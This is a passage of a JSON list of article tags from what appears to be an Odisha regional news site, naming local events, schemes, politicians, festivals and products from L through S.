vs OLED"},{"term":"LGBTQ+"},{"term":"LWE Review Meeting"},{"term":"Laapataa Ladies’ – India’s Official Entry to the Oscars"},{"term":"Lady of Justice"},{"term":"Land Ownership Rights"},{"term":"Lanka Dahan in Nayagarh"},{"term":"Lankapodi Yatra"},{"term":"Lapses in Land Acquisition"},{"term":"Large Adivasi Multipurpose Cooperative Societies"},{"term":"Lathipada"},{"term":"Lathipada Model Degree College"},{"term":"Latino"},{"term":"Launch in India"},{"term":"Law Minister"},{"term":"Leader of the Opposition"},{"term":"Legacy of an Odia Literary Icon"},{"term":"Lemon"},{"term":"Leslie Tripathy"},{"term":"Life Savers Group's Annual Function in Keonjhar"},{"term":"Lifestyle Medicine"},{"term":"Lifestyle Tips at EDU-MEET 2024"},{"term":"Lightning Awareness Program"},{"term":"Lightning Strike in Nayagarh"},{"term":"Lions' OT Victory Over Rams"},{"term":"Lisbon"},{"term":"Literary Forum"},{"term":"Live: Srimandir Ratna Bhandar to Open After 46 Years"},{"term":"Local Brands"},{"term":"Local Development"},{"term":"Local Development in Daspalla"},{"term":"Location Accessible Multi-modal Initiative"},{"term":"Lockdown Discovery"},{"term":"Lok Sabha"},{"term":"Lord Jagannath Returns to Puri Srimandir"},{"term":"Lord Jagannath in Puri"},{"term":"Lord Jagannath's Chariot"},{"term":"Lord Jagannath's Sunabesha"},{"term":"Low Pressure"},{"term":"Low-Pressure System"},{"term":"Lt Gen Anindya Sengupta"},{"term":"Luana Alonso"},{"term":"M\u0026BCW"},{"term":"MGNREGA"},{"term":"MLA Arun Sahoo"},{"term":"MP donation Nimisha"},{"term":"MSME"},{"term":"MSP increase for rice"},{"term":"Maa Manikeswari's Grand Festival in Odisha"},{"term":"Maa Maninagar Shakti Peeth"},{"term":"Maa Vaishno Devi Temple"},{"term":"Made in Odisha Conclave 2025"},{"term":"Madho Singh Haath Kharch Yojana"},{"term":"Madhu Barnabodha"},{"term":"Madhuri Dixit Boosts Odisha Handloom"},{"term":"Maha Ashtami and Navami"},{"term":"Mahabharata Legacy"},{"term":"Mahanadi Riverfront Project"},{"term":"Mahanadi Water Dispute"},{"term":"Maharashtra News"},{"term":"Maharshi Dayanand Yoga Academy"},{"term":"Mahavir Kshetra"},{"term":"Mahavir Sena in Daspalla"},{"term":"Major Crime Updates"},{"term":"Major Dhyan Chand"},{"term":"Major Lift Irrigation Project"},{"term":"Major Mukund Varadarajan biopic"},{"term":"Makar Sankranti"},{"term":"Make in Odisha Conclave 2025"},{"term":"Malaria \u0026 Dengue"},{"term":"Maldives-India Relations Post ‘India Out’ Campaign"},{"term":"Mamata Banerjee Offers to Resign"},{"term":"Mamta Nanda"},{"term":"Mamta Nanda Biography 2024"},{"term":"Manabasa Gurubara"},{"term":"Manchester City"},{"term":"Manchester City's Champions League"},{"term":"Manchester Derby"},{"term":"Mandal Commission Impact"},{"term":"Mandal-Level Cooking Competition"},{"term":"Mandia Rani Parba in Odisha"},{"term":"Mangala Aarti"},{"term":"Manibhadra Biswa Shanti Maha Yagna"},{"term":"Manoj Mishra"},{"term":"Manoj Sahu"},{"term":"Marriage Tips"},{"term":"Marta Xargay Casademont"},{"term":"Maruti Suzuki Introduces Fourth-Generation Dzire"},{"term":"Mass Tree Plantation"},{"term":"Massive Protest Rally"},{"term":"Massive Rally Demands New Medical College at District Headquarter"},{"term":"Massive Shutdown in Bhubaneswar"},{"term":"Maternal \u0026 Child Care"},{"term":"Mayurbhanj"},{"term":"Media"},{"term":"Media Conclave"},{"term":"Media Restrictions"},{"term":"Media Unity"},{"term":"Medical Colleges in All 30 Districts"},{"term":"Meet Saira"},{"term":"Mega Health Fair in Keonjhar"},{"term":"Mega Investors’ Meet"},{"term":"Mega Steel Plant"},{"term":"Melanistic Leopard Conservation"},{"term":"Mera Ration 2.0"},{"term":"Mera Ration 2.0 App"},{"term":"Meta"},{"term":"Meta's Profits Surge"},{"term":"Microsoft CodeForge Hackathon 2025"},{"term":"Midday Meal Helpers"},{"term":"Migratory Birds"},{"term":"Millet"},{"term":"Millet Queen Festival"},{"term":"Minati Behera"},{"term":"Mini Bali Yatra"},{"term":"Minister Provides Updates"},{"term":"Minister Sampad Chandra Swain"},{"term":"Ministry of Commerce and Industry"},{"term":"Ministry of Electronics and Information Technology"},{"term":"Ministry of Finance"},{"term":"Ministry of Women and Child Development"},{"term":"Miss Universe India 2024"},{"term":"Mission Shakti"},{"term":"Mission Shakti Bhavan"},{"term":"Mithuna Sankranti"},{"term":"Mo Khata"},{"term":"Mo School Abhiyan"},{"term":"Model Primary School"},{"term":"Model School"},{"term":"Modern Ration System"},{"term":"Modi-Mohan Schemes"},{"term":"Mohammed Moquim"},{"term":"Mohammed Rafi's 100th Birth Anniversary"},{"term":"Mohammed Shami"},{"term":"Mohan Charan Majhi"},{"term":"Mohan Government"},{"term":"Mohan Majhi"},{"term":"Moina Seva Foundation Kolkata"},{"term":"Monkeypox Alert in Odisha"},{"term":"Monsoon arrival dates in Kerala"},{"term":"Motherhood"},{"term":"Mpox Vaccine Production"},{"term":"Mr Sanatan Mahakud Honoured on 10th International Day of Yoga"},{"term":"Muizzu’s India Visit"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Kanya Bibaha Yojana"},{"term":"Mukhyamantri Chhatra Chhatri Paridhan Yojana"},{"term":"Multilingual Virtual Event"},{"term":"Multiple Trains Cancelled Due to Flooding in Andhra Pradesh and Telangana"},{"term":"Munshi Premchand Sahitya Samman 2024"},{"term":"Musk vs Ambani"},{"term":"My Bharat"},{"term":"My Diwali"},{"term":"NC-Congress"},{"term":"NCC cadets"},{"term":"NDRF"},{"term":"NEET UG Exam Pattern"},{"term":"NEP 2020 In Action"},{"term":"NEP 2020 alignment"},{"term":"NHRC"},{"term":"NINL Expansion in Jajpur Gains Momentum"},{"term":"NLC India"},{"term":"NNW theme"},{"term":"NSS Volunteers"},{"term":"NTRO Challenge"},{"term":"Nail-Biting"},{"term":"Nandankanan Announces New Winter Timings"},{"term":"Narendra Modi"},{"term":"National AI Strategy"},{"term":"National Archery Competition 2024"},{"term":"National Award"},{"term":"National Champion"},{"term":"National Common Mobility Card"},{"term":"National Dengue Day"},{"term":"National Digital Health Mission"},{"term":"National Education Day"},{"term":"National Education Policy"},{"term":"National Education Policy (NEP) 2020"},{"term":"National Education Policy 2020"},{"term":"National Girl Child Day 2025"},{"term":"National Mime Festival"},{"term":"National Naturopathy Day 2024"},{"term":"National Nutrition Week 2024"},{"term":"National Press Day"},{"term":"National Review Conference Chintan Shivir 2024"},{"term":"National Rice Research Institute"},{"term":"National SIH 2025 Title"},{"term":"National Science Awards 2024"},{"term":"National Security"},{"term":"National Sports Day 2024"},{"term":"National Teachers Award 2024"},{"term":"National Translation Conference"},{"term":"National Youth Day"},{"term":"National-Level Translated Poetry Recital"},{"term":"Natural Superfood"},{"term":"Natural Therapy"},{"term":"Natural and Power Resources of Odisha"},{"term":"Naveen Patnaik Defends Pandian"},{"term":"Naveen Patnaik to Donate Salary Hike for Poor's Welfare"},{"term":"Naveen Patnaik's Strategic"},{"term":"Navratri 2025 Colors"},{"term":"Navratri Rituals"},{"term":"Naxal measures to boost security \u0026 industrial growth"},{"term":"Nayagarh BJD"},{"term":"Nayagarh Collector"},{"term":"Nayagarh DHH"},{"term":"Nayagarh Demands Medical College"},{"term":"Nayagarh District"},{"term":"Nayagarh District Administration"},{"term":"Nayagarh District Athletic Meet 2025"},{"term":"Nayagarh District Festival"},{"term":"Nayagarh EPF Pensioners Demand"},{"term":"Nayagarh Fights Stubble Burning"},{"term":"Nayagarh Fishery and Livestock Fair 2025"},{"term":"Nayagarh Forest Federation"},{"term":"Nayagarh Forests"},{"term":"Nayagarh Honors Pioneer Body Donor Hajari Barad"},{"term":"Nayagarh Hosts 5-Day 'Nishtha' Teachers' Training Camp Under NEP 2020"},{"term":"Nayagarh Jilla Mahotsav 2024"},{"term":"Nayagarh Jilla Mahotsav 2025"},{"term":"Nayagarh Journalists Protest"},{"term":"Nayagarh K.C. Club Annual Sports"},{"term":"Nayagarh Medical College"},{"term":"Nayagarh Mini-Marathon"},{"term":"Nayagarh Model Degree College"},{"term":"Nayagarh Mourns Satyabadi Swain"},{"term":"Nayagarh Municipality"},{"term":"Nayagarh PMAY Update"},{"term":"Nayagarh Police"},{"term":"Nayagarh Police Boost Security"},{"term":"Nayagarh Police Cyber Shield"},{"term":"Nayagarh Protest"},{"term":"Nayagarh SP"},{"term":"Nayagarh Sugar Mill Revival"},{"term":"Nayagarh Timber Mafia"},{"term":"Nayagarh Training Center"},{"term":"Nayagarh Transport Office"},{"term":"Nayagarh UCMAS"},{"term":"Nayagarh Voice"},{"term":"Nayagarh Walkathon"},{"term":"Nayagarh Watershed Festival"},{"term":"Nayagarh Workshop"},{"term":"Nayagarh World AIDS Day 2025"},{"term":"Nayagarh Youth Festival 2025"},{"term":"Nayanthara"},{"term":"Neeraj Chopra"},{"term":"Neglected Heritage"},{"term":"Neglected Madhyakhanda CHC"},{"term":"New Adarsha Vidyalayas"},{"term":"New Airports in Rajasthan and Odisha"},{"term":"New Awareness Drive"},{"term":"New Awareness Drive to Protect Women at Work"},{"term":"New Benefits for Farmers"},{"term":"New Clothes Distributed to Students"},{"term":"New Colorful Ration Cards to Be Distributed to Beneficiaries Soon"},{"term":"New Committee"},{"term":"New Deadline Announced"},{"term":"New ECINet App"},{"term":"New Government Scheme"},{"term":"New Health Scheme"},{"term":"New MLAs and MPs Felicitated by BJP"},{"term":"New Odia Comedy"},{"term":"New Odia Story Collection"},{"term":"New Odisha Liquor Policy 2025"},{"term":"New Panchayat Offices"},{"term":"New Railway Lines"},{"term":"New Reservation Policy Implemented in Educational Institutions"},{"term":"New Rice Varieties"},{"term":"New Skill Development Agreements"},{"term":"New Textbooks"},{"term":"New Uniform Scheme for Students"},{"term":"New Weekly Newspaper"},{"term":"New Year 2026"},{"term":"New Year Greetings"},{"term":"Next-Gen Reusable Launch Vehicle"},{"term":"Nifty"},{"term":"Nilachal Ispat Nigam Limited"},{"term":"Niladribije 2025"},{"term":"Nilambar Sahu"},{"term":"Nimisha Priya"},{"term":"Nirmal Scheme to Improve Public Healthcare Services"},{"term":"Nirmala Sitharaman"},{"term":"Nischintkoili Ahmad Bux Government High School"},{"term":"No Deadline"},{"term":"No Free Ration for These Individuals"},{"term":"No More Free Ration"},{"term":"Noel Tata"},{"term":"Noise Crackdown"},{"term":"Nominations Open for PM Rashtriya Bal Puraskar 2025"},{"term":"Non-Basmati White Rice"},{"term":"North East"},{"term":"Nuakhai"},{"term":"Nuapada By-Poll"},{"term":"Nuapada By-Poll Candidate"},{"term":"Nuapada By-Poll Result"},{"term":"Nuapada's Development"},{"term":"Nutritional Value"},{"term":"OAV Notar"},{"term":"OCAC Audit"},{"term":"OMC’s 70th Anniversary"},{"term":"OPSC"},{"term":"OSPCS"},{"term":"OSTA"},{"term":"OTT"},{"term":"OTT Growth"},{"term":"Odagaon Hosts Sri Aurobindo Study Circle"},{"term":"Odagaon Science Exhibition"},{"term":"Odia Athletes"},{"term":"Odia Cinema Embraces Digital Revolution"},{"term":"Odia Girl Ananya Panda"},{"term":"Odia Jatra"},{"term":"Odia Journalism Day"},{"term":"Odia Literature in Kolkata"},{"term":"Odia Signboards"},{"term":"Odia Yoga Teachers"},{"term":"Odia film wife"},{"term":"Odidha"},{"term":"Odish"},{"term":"Odisha +2 Exam Schedule 2025"},{"term":"Odisha Adarsha Vidyalaya"},{"term":"Odisha Assembly Live"},{"term":"Odisha Assembly Over Recruitment Question"},{"term":"Odisha Assembly Session Halted"},{"term":"Odisha BJP"},{"term":"Odisha BJP Plans to Expand SEBC Quota for MBBS and Engineering Admissions"},{"term":"Odisha Bird Flu Outbreak"},{"term":"Odisha Budget 2024-25"},{"term":"Odisha Budget 2025"},{"term":"Odisha CHSE Revamps Plus Two Syllabus"},{"term":"Odisha CM Approves 100 Acres for Bhubaneswar Science City"},{"term":"Odisha CM Mohan Charan Majhi Holds Marathon Grievance Hearing"},{"term":"Odisha CM Mohan Charan Majhi Warns BDOs"},{"term":"Odisha CM Unveils Major Cultural Initiatives"},{"term":"Odisha CM’s Public Grievance Hearing"},{"term":"Odisha Chief Minister Felicitates Winners of WorldSkills Lyon 2024"},{"term":"Odisha Cities to Become Beggar-Free"},{"term":"Odisha Civil Services 2022 Merit List"},{"term":"Odisha Civil Services Examination 2024"},{"term":"Odisha Co-op Overhaul"},{"term":"Odisha Coast on High Alert for Potential Cyclone Formation"},{"term":"Odisha Cold Wave"},{"term":"Odisha Computer Application Centre"},{"term":"Odisha Cracks Down on Illegal Bangladeshi Immigrants"},{"term":"Odisha Cybercrime Alert"},{"term":"Odisha Day"},{"term":"Odisha Dengue Spike"},{"term":"Odisha Deputy CM"},{"term":"Odisha Deputy Chief Minister KV Singh Deo"},{"term":"Odisha Deputy Chief Minister Pravati Parida"},{"term":"Odisha Education"},{"term":"Odisha FC Announces Squad for Kalinga Super Cup 2025"},{"term":"Odisha Femina Miss India"},{"term":"Odisha Film Fare Awards"},{"term":"Odisha Fishermen"},{"term":"Odisha Forest News"},{"term":"Odisha Forests"},{"term":"Odisha Forms High-Level Committee"},{"term":"Odisha Goverment"},{"term":"Odisha Government Approves New Battalion for Industrial Security Force"},{"term":"Odisha Government Declares Unseasonal Rain as State-Specific Disaster"},{"term":"Odisha Government Investigates Allegations Against 91 Block Development Officers (BDOs)"},{"term":"Odisha Government job"},{"term":"Odisha Government on High Alert"},{"term":"Odisha Greenlights 31 Projects Worth ₹5"},{"term":"Odisha Group C Jobs"},{"term":"Odisha Health Minister Mukesh Mahaling"},{"term":"Odisha Heavy Rain Alert"},{"term":"Odisha Hockey Team"},{"term":"Odisha IT Policy 2025"},{"term":"Odisha Implements Ayushman Bharat"},{"term":"Odisha Industries Minister's Major Announcement"},{"term":"Odisha Investors’ Meet"},{"term":"Odisha Land Records"},{"term":"Odisha Latest News Headlines Live Update"},{"term":"Odisha Launches First Rice ATM"},{"term":"Odisha Launches Mukhyamantri Bus Seva"},{"term":"Odisha Law Minister"},{"term":"Odisha Leader"},{"term":"Odisha Mandates Class 5 \u0026 8 Annual Exams with Re-test"},{"term":"Odisha Mining Corporation"},{"term":"Odisha Minister Housing Boost"},{"term":"Odisha Mohan Government"},{"term":"Odisha News Today"},{"term":"Odisha Officers Mass Leave After Bhubaneswar BMC Official Assault"},{"term":"Odisha Pilgrimage Sites"},{"term":"Odisha Plans Plastic-Waste Roads for Greener Cities"},{"term":"Odisha Police"},{"term":"Odisha Police Cracks Down"},{"term":"Odisha Police Recruitment 2024"},{"term":"Odisha Police Recruitment 2025"},{"term":"Odisha Police SI Scam"},{"term":"Odisha Power Crisis"},{"term":"Odisha Public Service Commission"},{"term":"Odisha Railway lines"},{"term":"Odisha Rajya Krida Samman"},{"term":"Odisha Rakhi Celebration"},{"term":"Odisha Ramayana festival"},{"term":"Odisha Revenue Department"},{"term":"Odisha Schoolgirl"},{"term":"Odisha Schools"},{"term":"Odisha Special OTET 2025"},{"term":"Odisha Sports"},{"term":"Odisha Strengthens Fight Against Drugs"},{"term":"Odisha Strengthens Mpox Surveillance"},{"term":"Odisha Students Ride Free"},{"term":"Odisha Subhadra Yojana 2024"},{"term":"Odisha Teachers"},{"term":"Odisha University Amendment Act 2024"},{"term":"Odisha Woman"},{"term":"Odisha agriculture"},{"term":"Odisha breaking news"},{"term":"Odisha govt scheme"},{"term":"Odisha heroes"},{"term":"Odisha industrial projects"},{"term":"Odisha legends"},{"term":"Odisha market news"},{"term":"Odisha model schools"},{"term":"Odisha on Orange Alert"},{"term":"Odisha on a Plate"},{"term":"Odisha onion garlic prices"},{"term":"Odisha startups"},{"term":"Odisha to Conduct Rigorous Ghee Quality Checks for Jagannath Temple"},{"term":"Odisha to Deliver 24\/7 Clean Drinking Water"},{"term":"Odisha to Invest ₹4214 Crore in Sports Development Over Next Five Years"},{"term":"Odisha's 'Subhadra' Women Empowerment Scheme"},{"term":"Odisha's 5 Holy Days"},{"term":"Odisha's Achievers Shine Bright at Republic Day Parade 2025"},{"term":"Odisha's Deputy CM"},{"term":"Odisha's Drive for Cyber Security Awareness"},{"term":"Odisha's First Formal Shadow Cabinet"},{"term":"Odisha's Folk Art"},{"term":"Odisha's Folk Literature and Spiritual Heritage"},{"term":"Odisha's Maritime Legacy"},{"term":"Odisha's Sacred Tradition of the Elephant Goddess"},{"term":"Odisha's Second Botanical Garden"},{"term":"Odisha's Sweetest Tradition"},{"term":"Odisha's Women's Welfare"},{"term":"Odisha's pre-budget proposals"},{"term":"Odisha's tribal culture"},{"term":"Odisha-West Bengal Coast"},{"term":"OdishaEducation"},{"term":"OdishaTourism"},{"term":"Odisha’s Aluminium Sector"},{"term":"Odisha’s Bold Tourism Vision"},{"term":"Odisha’s Educational Reforms"},{"term":"Odisha’s Malaria Cases Surge"},{"term":"Odisha’s Millet Queen Raimati Ghiuria"},{"term":"Odisha’s Most Expensive Film Landfall"},{"term":"Odisha’s Secret Wild Boar Trade"},{"term":"Odisha’s Similipal Welcomes Tigress Jamuna"},{"term":"Odishs Latest News"},{"term":"Odsha"},{"term":"Officers Suspended"},{"term":"Offline and Online Application"},{"term":"Ol Chiki Script"},{"term":"Ol Chiki Script Turns 100"},{"term":"Ola"},{"term":"Old Age"},{"term":"Old Notes Remain Valid"},{"term":"One Election"},{"term":"One Election Bill"},{"term":"One in Every Panchayat"},{"term":"OnePlus Nord CE4 Lite 5G on Sale in India"},{"term":"OnePlus Pad Go LTE"},{"term":"Online Poetry Session"},{"term":"Online Social Platforms"},{"term":"Online Trading"},{"term":"Open Source AI Innovation"},{"term":"Open-air theater festival India"},{"term":"OpenAI Sora Turbo"},{"term":"Opening of Lord Jagannath's Treasure House"},{"term":"Opening of the Shrimandir Inner Treasury"},{"term":"Operation Garuda"},{"term":"Operation Olivia"},{"term":"Operation Sindoor"},{"term":"Oppo"},{"term":"Orders Awareness Drive"},{"term":"Organ Donation"},{"term":"Orissa HC Flags State Emblem Misuse"},{"term":"PARAM Rudra Supercomputers"},{"term":"PCB"},{"term":"PESA Act"},{"term":"PM E-Drive Scheme"},{"term":"PM Modi Encourages Young IAS Officers"},{"term":"PM Modi Inaugurates 37th National Games in Goa"},{"term":"PM Modi Inaugurates 59th DGP\/IGP Conference in Bhubaneswar"},{"term":"PM Modi Jalgaon Visit"},{"term":"PM Modi Launches Mega Development Projects in Odisha"},{"term":"PM Modi Scripts History"},{"term":"PM Modi Visits Sultan Omar Ali Saifuddien Mosque in Brunei"},{"term":"PM Modi’s Vision"},{"term":"PM Modi’s ‘Mann Ki Baat’ Highlights"},{"term":"PM Relief Fund"},{"term":"PM Surya Ghar Solar Scheme"},{"term":"PM-JUGA"},{"term":"PM-KISAN 19th Installment"},{"term":"PM-Kisan Samman Nidhi"},{"term":"PM-Krishi Sinchayee Yojana"},{"term":"PMAY Assistance Increased to ₹1.8 Lakh"},{"term":"PMGKAY Eligibility Checks"},{"term":"Packaging Strategy Meeting"},{"term":"Padma Shri"},{"term":"Padma Shri Awardee Kamala Pujari Passes Away"},{"term":"Padma Vibhushan"},{"term":"Padma Vibhushan Chiranjeevi"},{"term":"Pahalgam"},{"term":"Pahili Bhoga Ritual"},{"term":"Panasakhal Irrigation"},{"term":"Panasakhala Dam"},{"term":"Panchasakha Shikshya Setu"},{"term":"Panchayat"},{"term":"Panchayat in India"},{"term":"Panchayati Raj and Drinking Water Minister Rabi Naik"},{"term":"PanchupandabTemple"},{"term":"Pandit Binayak Mishra"},{"term":"Pandit Deen Dayal Upadhyay's 110th Birth Anniversary"},{"term":"Panipoila"},{"term":"Papa Buka"},{"term":"Paralympic"},{"term":"Paralympic Wheelchair Tennis"},{"term":"Paralympics"},{"term":"Paris 2024 Paralympics"},{"term":"Paris Olympics 202"},{"term":"Parliament"},{"term":"Parliament Monsoon Session"},{"term":"Parliamentary Affairs Minister Mukesh Mahaling"},{"term":"Passing Out Parade at Gorkha Training Centre"},{"term":"Pathani Samanta"},{"term":"Patriotism in Daspalla"},{"term":"Personality Development Camp"},{"term":"Petrochemical Sector"},{"term":"Petrol Diesel Price Today"},{"term":"Philippine"},{"term":"PhonePe partnership"},{"term":"Pitru Paksha 2025 Dates"},{"term":"Plant-Based Protein Powder for Women in India"},{"term":"Playwright Ramchandra Mishra's 106th Birth Anniversary"},{"term":"Plead for Govt Help"},{"term":"Plus2Results"},{"term":"Poachers Caught with Leopard Skin"},{"term":"Poco Pad 5G"},{"term":"Poet Madhusudan Rao"},{"term":"Polavaram Project"},{"term":"Polavaram Project Meeting"},{"term":"Police Crackdown"},{"term":"Political Crisis"},{"term":"Political Leaders"},{"term":"Political Leaders Rally Behind Armed Forces"},{"term":"Pooja Hegde"},{"term":"Port Blair"},{"term":"Potato Farming"},{"term":"Potato Prices in Odisha"},{"term":"Potato Supply Crisis"},{"term":"Potatoes and Weight Loss"},{"term":"Pragyan Bhavan"},{"term":"Pragyan Foundation"},{"term":"Prakash Raj"},{"term":"Pralambasura Vadha Besha Ritual"},{"term":"Pratibeshi Special Issue Launch"},{"term":"Pratibha Satpathy"},{"term":"Pravasi Bharatiya Divas 2025"},{"term":"Pravati Parida Clarification"},{"term":"Prayagraj"},{"term":"Prayer for Peace"},{"term":"Pre-Budget Meeting"},{"term":"Pre-Install Amid"},{"term":"Preparations Begin for Rath Yatra"},{"term":"President Murmu in Manipur"},{"term":"President Murmu's Historic Odisha Assembly Address"},{"term":"President Murmu's Historic Odisha Visit"},{"term":"President of the United States"},{"term":"President’s Rule"},{"term":"Press Freedom"},{"term":"Previous Odisha Government"},{"term":"Prices"},{"term":"Primary Agricultural Cooperative Societies"},{"term":"Prime Minister"},{"term":"Prime Minister Narendra Modi"},{"term":"Pristine Wetland Sanctuary"},{"term":"Pritipadma Mishra"},{"term":"Property Cards"},{"term":"Protest at CM’s Residence"},{"term":"Puri Beach"},{"term":"Puri Development"},{"term":"Puri Dham"},{"term":"Puri Mahodadhi Divas 2024"},{"term":"Puri Municipal Corporation"},{"term":"Puri Rath Yatra 2025"},{"term":"Puri Rath Yatra Stampede"},{"term":"Puri Shankaracharya"},{"term":"Puri Srimandir opening"},{"term":"Puri Stampede Aftermath"},{"term":"Puri Temple Conflict"},{"term":"Puri's Gundicha Temple"},{"term":"Puri’s Gosani Jatra"},{"term":"Puspaka Viman"},{"term":"R\u0026D"},{"term":"R.S. Mahavidyalaya"},{"term":"RBI"},{"term":"RBI Home Loan Guidelines 2025"},{"term":"RBI MPC Meeting 2025"},{"term":"RBI Releases Updated ₹10 \u0026 ₹500 Notes"},{"term":"RBI's Digital Currency"},{"term":"RCB First IPL Win Boosts Brand"},{"term":"RE-INVEST 2024"},{"term":"ROB"},{"term":"RRB NTPC Recruitment 2025"},{"term":"RSS Celebrates 100 Years"},{"term":"Rabi Narayan Naik"},{"term":"Rabindranath Tagore’s Birth Anniversary"},{"term":"Radha Ashtami 2024"},{"term":"Radha-Krishna"},{"term":"Radio Suravi's Atal Abhaya Abhiyan Awareness Program"},{"term":"Rahul Gandhi"},{"term":"Railway Jobs"},{"term":"Railway Project Leaves Families Homeless"},{"term":"Railway Recruitment 2025"},{"term":"Rain Alert"},{"term":"Rainfall Forecast for Odisha and Other States"},{"term":"Rainy season festival"},{"term":"Raj Kapoor"},{"term":"Raj Kapoor's 100th birthday"},{"term":"Raja Parba"},{"term":"Rajiv Gandhi"},{"term":"Rajma for weight loss"},{"term":"Rajma health benefits"},{"term":"Rajma nutrition"},{"term":"Rajya Sabha Bypoll"},{"term":"Rajya Sabha Chairman Jagdeep Dhankhar"},{"term":"Raksha Bandhan Celebrations"},{"term":"Raksha Purnima"},{"term":"Rakul Preet Singh"},{"term":"Ramakrishna Mission"},{"term":"Ramayana and Mahabharata to Go Global in Gaming"},{"term":"Ramnath Kovind"},{"term":"Ranpur"},{"term":"Ranveer Singh"},{"term":"Rasagola Dibasa"},{"term":"Rashmika Mandanna"},{"term":"Rath Yatra"},{"term":"Rath Yatra 2024"},{"term":"Ratharudha"},{"term":"Ration Card Holders"},{"term":"Ration Card from Home"},{"term":"Ration Cards"},{"term":"Ration Distribution"},{"term":"Ratna Bhandar to Open Soon"},{"term":"Ravan Podi Utsav in Bhubaneswar"},{"term":"Ravenshaw College's Renaming Sparks Debate"},{"term":"Ravenshaw University"},{"term":"Raymond Group demerger"},{"term":"Raymond Lifestyle shares"},{"term":"Raymond Limited performance"},{"term":"Re-Invest Summit 2024"},{"term":"Realme"},{"term":"Realme 13 Pro"},{"term":"Realme 13 Pro+"},{"term":"Realme GT 7 Pro Launch"},{"term":"Reconstitutes Task Force"},{"term":"Recruitment Drive"},{"term":"Red port"},{"term":"Regional Development Projects"},{"term":"Register for Nayagarh District Athletic Meet"},{"term":"Rekha Gupta"},{"term":"Relationship Advice"},{"term":"Reliance Industries"},{"term":"Renewable Energy"},{"term":"Repo Rate"},{"term":"Represents India at the United Nations General Assembly"},{"term":"Republic Day"},{"term":"Republic Day Celebrations 2025"},{"term":"Republican Voters in Philadelphia"},{"term":"Reunion"},{"term":"Revamped Odia Pictorial Alphabet Book"},{"term":"Revenue Secretary"},{"term":"Review of Kuchh Apni"},{"term":"Reviews Key Development Works"},{"term":"Rhea Singha"},{"term":"Ring Roads"},{"term":"Rising Potato Prices"},{"term":"Rising Tiger \u0026 Leopard Poaching in Odisha"},{"term":"Rituals"},{"term":"Road Infrastructure"},{"term":"Road Safety Rally"},{"term":"Road Safety Training"},{"term":"Roland Garros Paralympics"},{"term":"Rotary Club Nayagarh"},{"term":"Rotary Excellence Award for Pioneering Contributions to Homeopathy and Holistic Healing"},{"term":"Rourkela's Premier Art Camp and Exhibition"},{"term":"Royal Challengers Bangalore"},{"term":"Rs 800 Additional Input Assistance for Odisha Farmers"},{"term":"Rs 800 Subsidy per Quintal to Aid Paddy Farmers"},{"term":"Ruckus in Odisha Assembly"},{"term":"Rudrakali Peetha"},{"term":"Run a Unique Barter System"},{"term":"Rupee Nears Record Low Amid Dollar"},{"term":"Rural Development"},{"term":"Rural Development Department"},{"term":"Rural Digital Connectivity"},{"term":"Rural Economical Exchange"},{"term":"Rural Solar Awareness"},{"term":"Rural Youth Power"},{"term":"SAI-TED 2025"},{"term":"SBI"},{"term":"SEBC Quota Dispute"},{"term":"SEBI"},{"term":"SGFI"},{"term":"SMILE Scheme"},{"term":"SP Transferred"},{"term":"SSC"},{"term":"Sadbhavana Diwas 2024"},{"term":"Safe Boat"},{"term":"Safety Guidelines for Schools"},{"term":"Sagar Kavach-2"},{"term":"Sahara India Refund Update"},{"term":"Saheed Madho Singh Haath Kharcha Scheme"},{"term":"Sai Pallavi in Amaran"},{"term":"Sai Sudharsan"},{"term":"Sales Center"},{"term":"Samantha Ruth Prabhu"},{"term":"Sampad Chandra Swain industrial development"},{"term":"Samsung"},{"term":"Samsung Galaxy A16 5G Launched in India"},{"term":"Samsung Galaxy M55s 5G Launched in India"},{"term":"Samsung Galaxy S25 Series"},{"term":"Sanatana Dharma"},{"term":"Sanchar Saathi App"},{"term":"Sanjay Malhotra"},{"term":"Sanjay Malhotra Signature"},{"term":"Sanjukta Roy"},{"term":"Santali Language"},{"term":"Sara Ali Khan"},{"term":"Sarala Puraskar"},{"term":"Saraswati Shishu Vidya Mandir"},{"term":"Sarojini Sahoo"},{"term":"Sasmit Patra"},{"term":"Satkosia Declared a Ramsar Site"},{"term":"Save Nimisha Priya"},{"term":"Save Our Sparrows"},{"term":"Saving Soil and Water"},{"term":"Scams"},{"term":"School Closures"},{"term":"School Health and Wellness Training Programme"},{"term":"School Supply Kits Distribution"},{"term":"School and Mass Education"},{"term":"Science"},{"term":"Science Fair"},{"term":"Science and Art Exhibition"},{"term":"Scientists"},{"term":"Scouts and Guides"},{"term":"Second AIIMS in Sambalpur"},{"term":"Second Ranker Animesh Pradhan"},{"term":"Second Runner-Up in India’s First Folk Music Reality Show"},{"term":"Selena Gomez"},{"term":"Self-Help Groups"},{"term":"Senior Citizens Above 70"},{"term":"Senior National Championship Trophy"},{"term":"September 14"},{"term":"Services Affected"},{"term":"Seva Pakhwara"},{"term":"Seva Parv"},{"term":"Seva Utsav Samiti Brings Nayagarh"},{"term":"Severe Storm"},{"term":"Sewa Saptah"},{"term":"Shakti Apa"},{"term":"Shardiya Navratri 2024"},{"term":"Sheetal Rath"},{"term":"Shehenshah-e-Tarannum"},{"term":"Shikhar Dhawan Announces Retirement"},{"term":"Shogun"},{"term":"Shopping Affiliate Programme"},{"term":"Shortage of Doctors in Odisha"},{"term":"Shortest Day of the Year"},{"term":"Show-Cause Notice"},{"term":"Shraddha Kapoor’s Horror-Comedy Blockbuster"},{"term":"Shradhanjali Nayak"},{"term":"Shreyas Iyer"},{"term":"Shri Kshetra"},{"term":"Shri Ramakrishna Seva Ashram"},{"term":"Shrimandir Purnima"},{"term":"Shrimandir rituals"},{"term":"Shruti Sulagna"},{"term":"Side Effects"},{"term":"Significance"},{"term":"Sikh separatists"},{"term":"Silver Medal from Paris Olympics"},{"term":"Sindoor Yatra"},{"term":"Singapore and Odisha Sign MoUs"},{"term":"Singapore-Style Skyline"},{"term":"Sitaram Yechury Passes Away at 72"},{"term":"Sivakarthikeyan Amaran"},{"term":"Six-Day Yoga Camp for Children’s Mental Development"},{"term":"Skill Development"},{"term":"Skill Development Fellowship Programme in Odisha"},{"term":"Skill Development in India"},{"term":"Smart India Hackathon 2024"},{"term":"Smart India Hackathon 2024 Grand Finale"},{"term":"Smart Phone"},{"term":"Smartphone Screen Evolution"},{"term":"Smriti Mandhana"},{"term":"Snana Purnima"},{"term":"Snehangini Chhuria"},{"term":"Social Media"},{"term":"Social Worker \u0026 Environmentalist"},{"term":"Solar Cell Manufacturing 